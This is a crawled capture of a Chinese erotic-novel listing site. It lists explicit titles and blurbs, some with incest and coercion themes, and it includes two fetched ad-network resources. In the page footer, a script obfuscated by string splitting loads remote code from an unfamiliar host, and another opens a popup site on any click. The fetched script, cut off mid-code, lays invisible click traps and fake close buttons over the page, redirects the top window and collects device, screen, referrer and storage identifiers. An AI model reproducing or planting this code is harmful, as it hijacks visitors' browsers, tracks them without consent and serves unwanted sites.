

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vnpass.com/?m=video_list*1*1
body_size: 5394
content:

<!DOCTYPE html>
<html lang='zh'>
<head>
<meta charset="UTF-8">
    <title>禁忌书屋-无弹窗小说全文免费阅读</title>
    <meta name="keywords" content="禁忌书屋,无弹窗小说,小说免费阅读" />
    <meta name="description" content="禁忌书屋(vnpass.com)提供热门小说在线阅读，本站全部小说免费阅读，全站小说阅读无弹窗。" />
<!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="index-head">
        <h1><a href="/" class="logo">禁忌书屋</a></h1><a href="/bookcase/" rel="nofollow" class="btn">书架</a><a href="/quanben/sort/" rel="nofollow" class="btn">完本</a><a href="javascript:;" onclick="toggleSort();" rel="nofollow" class="btn">排行</a>
    </div>
    <div class="sort c_sort" id="submenu" style="display:none;">
        <ul>
                            <li><a href="/sort/1/1/">高辣</a></li>
                            <li><a href="/sort/2/1/">百合</a></li>
                            <li><a href="/sort/3/1/">言情</a></li>
                            <li><a href="/sort/4/1/">情欲</a></li>
                            <li><a href="/sort/5/1/">耽美</a></li>
                            <li><a href="/sort/6/1/">海棠</a></li>
                            <li><a href="/sort/7/1/"></a></li>
                            <li><a href="/sort/8/1/">其他</a></li>
                        <div class="cc"></div>
        </ul>
    </div>
    <div class="search">
        
<form id="post" name="t_frmsearch" method="post" action="/search/">
    <table cellpadding="0" cellspacing="0" style="width:100%;">
        <tr>
            <td style="width:50px;">
                <div id="type" class="type">综合</div>
                </td>
            <td style=" background-color:#fff; border:1px solid #CCC;">
                <input id="s_key" name="searchkey" type="text" class="key">
                <input type="hidden" name="searchtype" value="all">
            </td>
            <td style="width:35px; background-color:#0080C0; background-image:url('/static/ss_wap/search.png'); background-repeat:no-repeat; background-position:center">
                <input name="t_btnsearch" type="submit" value="" class="go">
            </td>
        </tr>
    </table><span id="s_tips"></span>
</form>    </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">重磅推荐</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/639.html">
                            <img height=100 width=80 src='http://vnpass.com/images/0/639/639s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/639.html">婚宠军凄</a> / 吕颜                            <br/><a class="s_intro" href="/shu/639.html"> </a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/4295.html">四方守士：《天域行》</a>
        </div>
                <div class="s_list"><a href="/shu/2997.html">情绪循环曲：《淫乱家教爱偷欢（NP主受）》</a>
        </div>
                <div class="s_list"><a href="/shu/6132.html">楼雨晴：《秋水映尘》</a>
        </div>
                <div class="s_list"><a href="/shu/1371.html">锦瑟：《荔枝有迹（1v1办公室恋情）》</a>
        </div>
                <div class="s_list"><a href="/shu/5269.html">佚名：《至尊战龙》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">热门小说</p>
        </div>
        <div class="cc"></div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/43817.html">
                            <img height=100 width=80 src='http://vnpass.com/images/43/43817/43817s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/43817.html">月下妖莲:万人迷的权贵猎场(NPH）</a> / 雨                            <br/><a class="s_intro" href="/shu/43817.html">  &amp;amp;emsp;&amp;amp;emsp;陆璟屹养大她的第一天，就亲手上了锁。温晚曾以为那是属于哥哥的宠爱，直到她发现，自己从羽毛到呼吸，都成了他私人收藏的一部分。他给她一切，也拿走一切。自由是明码标价的礼物，而她是被允许在笼中绽放的红色禁忌。于是温晚开始用爱作刀。她走向那些和他一样危险的男人们，天才、掌权者、疯子继承人、阴影中的掠夺者……让他们成为她的盾，她的剑，她与陆璟屹之间一</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/43816.html">麻辣鸡：《难春[兄妹]》</a>
        </div>
                <div class="s_list"><a href="/shu/43815.html">蓝：《被怪物豢养后（1V1）》</a>
        </div>
                <div class="s_list"><a href="/shu/43814.html">灰鸦鸦：《她又娇又爱nph》</a>
        </div>
                <div class="s_list"><a href="/shu/43813.html">寂川靖川哒：《[综武侠] 非正常上班指北》</a>
        </div>
                <div class="s_list"><a href="/shu/43812.html">哈次哈次：《怨僧》</a>
        </div>
                <div class="s_list"><a href="/shu/43811.html">半落：《无赖（年代，强制，1v1）》</a>
        </div>
                <div class="s_list"><a href="/shu/43810.html">菩提喵：《Gay蜜他太会勾引人了（弯掰直）》</a>
        </div>
                <div class="s_list"><a href="/shu/43809.html">香菜焖饭：《沈教授请自重[纯百母女]》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">高辣小说</p>
            <div class="more"><a href="/sort/1/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/43816.html">
                            <img height=100 width=80 src='http://vnpass.com/images/43/43816/43816s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/43816.html">难春[兄妹]</a> / 麻辣鸡                            <br/><a class="s_intro" href="/shu/43816.html">  &amp;amp;emsp;&amp;amp;emsp;我朝她跑，发现初春的天无边无际地蓝着，妈妈站在淡蓝色天空底下的样子令我记忆深刻，我后来一直想替这幅画面找一个题目，想了很久，才同意它应该叫作“平安”。——《一袭旧衣》简媜如果没有发生那些事，我不知道和穆然还能不能当一对普通的兄妹。? 可后来的我想，大概我们早就注定会走向这样一条错误的路。因为我和他，都是被爱，又不被爱的小孩。——————第一</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/43811.html">半落：《无赖（年代，强制，1v1）》</a>
        </div>
                <div class="s_list"><a href="/shu/43808.html">吴旻是：《代价》</a>
        </div>
                <div class="s_list"><a href="/shu/43807.html">冰冰：《奇怪的继兄（1v1伪骨双洁H）》</a>
        </div>
                <div class="s_list"><a href="/shu/43789.html">夭川：《安眠火山》</a>
        </div>
                <div class="s_list"><a href="/shu/43771.html">JUE：《《烬地》》</a>
        </div>
                <div class="s_list"><a href="/shu/43766.html">边太：《我的小猫 （nph）》</a>
        </div>
                <div class="s_list"><a href="/shu/43765.html">七重纱：《静谧风暴（双出轨）》</a>
        </div>
                <div class="s_list"><a href="/shu/43761.html">玉子双泽：《换嫁之后》</a>
        </div>
            </div>
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">百合肉文</p>
            <div class="more"><a href="/sort/2/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/43755.html">
                            <img height=100 width=80 src='http://vnpass.com/images/43/43755/43755s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/43755.html">全校传我们不合</a> / 米粥烧酒                            <br/><a class="s_intro" href="/shu/43755.html">  高中毕业的暑假，江景舟在酒吧认识个帅哥。 影帝颜值，八块腹肌，声音好听的堪比顶流cv，江景舟可耻的心动了。 第二天一早，江景舟看向旁边，想起昨天边干活边哭的某人……嘴角一抽，跑路了。 直到..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/43647.html">法力无边的高某：《没有说出口的爱》</a>
        </div>
                <div class="s_list"><a href="/shu/43393.html">氯化钠：《暗夜萤火（校园1v1）》</a>
        </div>
                <div class="s_list"><a href="/shu/43243.html">萝卜花兔子：《假装失忆后前夫哥找上门》</a>
        </div>
                <div class="s_list"><a href="/shu/42904.html">欠三斤：《星星的诗》</a>
        </div>
                <div class="s_list"><a href="/shu/42746.html">提拉米苏：《迷宫（1v1校园）》</a>
        </div>
                <div class="s_list"><a href="/shu/42727.html">半夜二更半：《[咒回同人] 被读心后成了高专团宠》</a>
        </div>
                <div class="s_list"><a href="/shu/42674.html">朝雁：《我的社恐男友,但大只》</a>
        </div>
                <div class="s_list"><a href="/shu/42563.html">暄宝：《[历史同人] 盛宠年贵妃：娘娘她只想当太后》</a>
        </div>
            </div>
    
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">言情小说</p>
            <div class="more"><a href="/sort/3/1/">更多</a>
            </div>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">情欲小说</p>
            <div class="more"><a href="/sort/4/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/43817.html">
                            <img height=100 width=80 src='http://vnpass.com/images/43/43817/43817s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/43817.html">月下妖莲:万人迷的权贵猎场(NPH）</a> / 雨                            <br/><a class="s_intro" href="/shu/43817.html">  &amp;amp;emsp;&amp;amp;emsp;陆璟屹养大她的第一天，就亲手上了锁。温晚曾以为那是属于哥哥的宠爱，直到她发现，自己从羽毛到呼吸，都成了他私人收藏的一部分。他给她一切，也拿走一切。自由是明码标价的礼物，而她是被允许在笼中绽放的红色禁忌。于是温晚开始用爱作刀。她走向那些和他一样危险的男人们，天才、掌权者、疯子继承人、阴影中的掠夺者……让他们成为她的盾，她的剑，她与陆璟屹之间一</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/43815.html">蓝：《被怪物豢养后（1V1）》</a>
        </div>
                <div class="s_list"><a href="/shu/43814.html">灰鸦鸦：《她又娇又爱nph》</a>
        </div>
                <div class="s_list"><a href="/shu/43813.html">寂川靖川哒：《[综武侠] 非正常上班指北》</a>
        </div>
                <div class="s_list"><a href="/shu/43812.html">哈次哈次：《怨僧》</a>
        </div>
                <div class="s_list"><a href="/shu/43810.html">菩提喵：《Gay蜜他太会勾引人了（弯掰直）》</a>
        </div>
                <div class="s_list"><a href="/shu/43809.html">香菜焖饭：《沈教授请自重[纯百母女]》</a>
        </div>
                <div class="s_list"><a href="/shu/43806.html">棕色袋子：《不做炮灰，从攻略反派开始》</a>
        </div>
                <div class="s_list"><a href="/shu/43805.html">圆不溜啾：《当穿越时拿错了剧本》</a>
        </div>
            </div>
       
    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">耽美小说</p>
            <div class="more"><a href="/sort/5/1/">更多</a>
            </div>
        </div>
                <div class="sort_top">
            <table>
                <tr>
                    <td class="s_bt">
                        <a href="/shu/43067.html">
                            <img height=100 width=80 src='http://vnpass.com/images/43/43067/43067s.jpg' />
                        </a>
                    </td>
                    <td>
                        <div class="s_div"><a class="s_title" href="/shu/43067.html">陪聊他业务太差</a> / 三坛海烩藕粉                            <br/><a class="s_intro" href="/shu/43067.html">  生日当天保研成功，凌逸寒双喜临门，室友们为了给他庆祝，送了他一份别开生面的惊喜礼物—— 一个某宝的虚拟男友陪聊，据说还是店里头牌。 凌逸寒新奇接受，可聊了不到十分钟，他就黑了脸。 这年..
</a>
                        </div>
                    </td>
                </tr>
            </table>
        </div>
                <div class="s_list"><a href="/shu/42834.html">zico：《全家顶级Alpha，我是唯一普通人（nph）》</a>
        </div>
                <div class="s_list"><a href="/shu/42742.html">roropop：《碧琉璃（FUTA,ABO）》</a>
        </div>
                <div class="s_list"><a href="/shu/42709.html">roropop：《碧琉璃（FUTAABO）》</a>
        </div>
                <div class="s_list"><a href="/shu/42428.html">温暮生：《惘然劫》</a>
        </div>
                <div class="s_list"><a href="/shu/42271.html">温康鱼：《描风》</a>
        </div>
                <div class="s_list"><a href="/shu/42256.html">星币汣：《非非》</a>
        </div>
                <div class="s_list"><a href="/shu/41998.html">黄色鸭鸭：《时刻要填满（短篇）【高H纯肉】【BL】【1v1】》</a>
        </div>
                <div class="s_list"><a href="/shu/41875.html">梦沉书远：《重逢后被死对头强制标记了》</a>
        </div>
            </div>

    <div class="s_m">
        <div class="q_top c_big">
            <p class="c_big_border">海棠耽美</p>
            <div class="more"><a href="/sort/6/1/">更多</a>
            </div>
        </div>
            </div>

<!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"94df97caf1d24337aa0b1c8f04d38385","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ws.s5d816.com:8003/d/6743?t=0.8436426591156414
body_size: 1285
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn@o=\"JF6^Y\"g}110}s1K{@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/0{}1@@s}QssmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/^{VxmLnf{}Km(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/6Y~1U~wYf^(mYf}^@om(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP5FFmFpq4K1QmX6Jg{10}\\\/FpmhF^qj(hd22Yq8}0ovDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://36743mg.bg4f8d.com:8003/sc/6743?n=wuiupypp
body_size: 11326
content:
!function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return"."==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):"#"==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e)},t.rc=function(e){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz",n="";for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n},t.gCook=function(e){var t,n=new RegExp("(^| )ym_"+e+"=([^;]*)(;|$)");return(t=document.cookie.match(n))?unescape(t[2]):null},t.sCook=function(e,t,n){var i=new Date;i.setTime(i.getTime()+1e3*n),document.cookie="ym_"+e+"="+escape(t)+";expires="+i.toGMTString()},t.isCook=function(){return t.sCook("iscookie","1"),"1"==t.gCook("iscookie")},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop},t.CScr=function(e){var t=document.createElement("script");t.src=e;var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n)},t.cLab=function(e){return document.createElement(e)},t.open=function(e){if(t.gCook("is_open"))return!1;t.sCook("is_open","1",2);var i=event||window.event,a=cy=0;i&&"touchstart"==i.type&&(a=i.touches[0].clientX,cy=i.touches[0].clientY),i&&"touchend"==i.type&&(a=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&"click"==i.type&&(a=i.clientX,cy=i.clientY);var c=1;if(t.isCook()){var s=t.gCook("is_repeat_ip_"+e.id);if(s)new Array,c=s.split(":").length}e.open_n+=1;var d="/cc/"+e.id+"?is_not="+e.is_not;"0"==e.is_not&&(d+="&se="+e.string),d+="&interval="+parseInt(((new Date).getTime()-e.time)/1e3),d+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+n+"_"+o+"_"+r+"_"+parseInt(localStorage.getItem("xx_channel_id")),d+="&url="+encodeURIComponent(t.de(document.URL.substr(0,150))),d+="&source="+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+="&jiami=1",d+="&screen="+window.screen.width+"*"+window.screen.height,d+="&ifrom="+(self!=top?1:0),d+="&history="+history.length,d+="&ipnumber="+c,d+="&clickp="+parseInt(a)+"*"+parseInt(cy),d+="&ctype="+e.type,d+="&open_n="+e.open_n,d+="&xx_webid="+localStorage.getItem("xx_webid"),d+="&web_id="+localStorage.getItem("web_id"),d+="&jstime="+parseInt((new Date).getTime()/1e3),d+="&t="+Math.random(),"micromessenger"==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+d):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+"&target=1":(window.location.href=e.purl+d+"&target=1",(e.user_agent.indexOf("quark")>=0||e.user_agent.indexOf("ucbrowser")>=0||e.user_agent.indexOf("mqqbrowser")>=0)&&t.CScr(e.purl+d+"&target=0")),setTimeout(function(){parseInt(Date.now()-2e3-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+"&target=0&is_qie=1")},2e3))},t.cSty=function(e){t.$("#"+g)&&t.$("#"+g).remove();var n=e.style;n+="body{margin: 0px;}",n+="#"+c+" ~ ."+u+"{display: block; width: 10%; position: fixed; z-index: 2147483646;}",n+="#"+c+" ~ "+p+"{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}",n+="#"+c+" ~ "+p+":before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}",n+="#"+c+" ~ "+p+":after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}";var i=document.createElement("style");if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$("#"+c)){var o=document.createElement("div");o.id=c,document.body.appendChild(o)}t.gImg(e)},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$("#"+m)&&t.$("#"+m).remove();var i="#"+c+" ~ ."+u+"{background-image: url(data:image/png;base64,"+t.de(e)+") !important}",o=document.createElement("style");o.innerHTML=i,o.id=m,document.head.appendChild(o)}}},n.open("GET",e.murl+"/"+e.matter,!0),n.send()}t.Eve(e),t.img(e)},t.Eve=function(e){window.addEventListener("touchstart",function(n){t.EveRet(n.touches[0].clientY,e)}),window.addEventListener("touchend",function(n){t.EveRet(n.changedTouches[0].clientY,e)}),window.addEventListener("click",function(n){t.EveRet(n.clientY,e)})},t.EveRet=function(e,n){if("1"==n.position){if(e<n.height)try{n.type="good",t.open(n)}catch(e){t.catch(e)}else if(e<n.height+n.hiheight)try{t.gtop()>=5&&(n.type="hidden",t.open(n))}catch(e){t.catch(e)}}else{var i=window.innerHeight;if(i-e<n.height)try{n.type="good",t.open(n)}catch(e){t.catch(e)}else if(i-e<n.height+n.hiheight)try{n.type="hidden",t.open(n)}catch(e){t.catch(e)}}},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$("#"+u+"_"+o+"_"+r)&&t.$("#"+u+"_"+o+"_"+r).remove(),"1"==e.position)var a="height:"+n+"px; top:"+(o*n+e.reserve_height)+"px; left:"+r*i+"px; background-position: -"+r*i+"px -"+o*n+"px; background-size: "+e.width+"px "+e.height+"px !important;";else a="height: "+n+"px; bottom:"+((3-o)*n+e.reserve_height)+"px; left:"+r*i+"px; background-position: -"+r*i+"px -"+o*n+"px; background-size: "+e.width+"px "+e.height+"px !important;";var s=t.cLab("div");s.className=u,s.id=u+"_"+o+"_"+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type="good",t.open(e)}catch(e){t.catch(e)}}),t.$("#"+c).parentNode.appendChild(s)}"0"==e.is_not&&setTimeout(function(){t.img(e)},1e3)},t.ac=function(e,n="add"){for(var i=1;i<=10;i++)t.$("#"+h+"_"+i)&&t.$("#"+h+"_"+i).remove();if("add"==n&&"1"==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab("div");o.style="display:block;position:fixed;width:10%;left:"+10*(i-1)+"vw;border:none;z-index:2147483646;",o.id=h+"_"+i,"1"==e.position?(t.gtop()>=10?o.style.height=e.hiheight+"px":o.style.height="10px",o.style.top=e.height+e.reserve_height+"px"):(o.style.height=e.hiheight+"px",o.style.bottom=e.height+e.reserve_height+"px"),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,"del")),e.type="hidden",t.open(e)}catch(e){t.catch(e)}}),document.body.insertAdjacentElement("afterend",o)}"0"==e.is_not&&setTimeout(function(){t.ac(e)},2e3)}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!"),i=t.cLab(p);"1"==e.position?i.style=n+"top:"+(e.height+e.reserve_height)+"px;":i.style=n+"bottom:"+(e.height+e.reserve_height)+"px;",t.$("#"+c).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type="close",t.open(e))}catch(e){t.catch(e)}})}},t.qd=function(e,n="add"){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook("is_com"+e.id);if("add"==n&&"1"==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de("f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!"),t.$("#"+c).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,"del")),t.sCook("is_com"+e.id,"1",parseInt(e.com_defer)),e.type="compel_click",t.open(e)}catch(e){t.catch(e)}}),setTimeout(function(){t.qd(e)},1e3)}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip-1>parseInt(100*Math.random())&&(t.gCook("is_skip")||(t.sCook("is_skip","1",10),e.type="skip",t.open(e)))},1e3*e.compel_skip_delay)},t.hide=function(e){},t.db=function(e){if("1"!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style="display: block;  width: 100%; height:"+e.height+"px;","1"==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n)}},t.de=function(e){for(var t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"},n="",i="",o=0;o<e.length;o++)i+=t[n=e[o]]?t[n]:n;return i},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100},!1)},t.catch=function(e){var n=encodeURI(e.name+": "+e.message);t.CScr("https://bug.d8wxum.com:8003/bug?message="+n)},t.IsPC=function(){return!(navigator.userAgent.indexOf("uiuiui")>=0)&&!!/^Win|Mac/.test(navigator.platform)},t.init=function(e){t.IsPC()?e.purl=e.pcurl:(t.yb(e),t.cSty(e),t.img(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code)},!t.IsPC()){try{var 